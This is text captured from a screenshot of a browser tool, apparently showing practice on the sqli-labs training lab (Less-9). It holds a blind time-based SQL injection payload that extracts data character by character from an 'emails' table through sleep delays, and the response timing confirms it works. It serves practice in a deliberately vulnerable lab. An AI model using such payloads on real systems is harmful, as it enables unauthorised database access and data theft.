 Less-9 Blind- Time based- Single Qu
http://192.168.2.220:8080/Less-9/?id=1' and if(ascii(substr((select id from emails limit 0,1),1,1)) >48,sleep(3),1)--+
Search
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.2.220:8080/Less-9/?id=1' and if(ascii(substr((select id from emails limit 0,1),1,1)) >48,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.28 s 2.56 s
200 GET /Less-9/?id=1' and if(ascii(substr((select id from emails li... 192.168.2.220:8080 JS document html 744 B 744 B → 3006 ms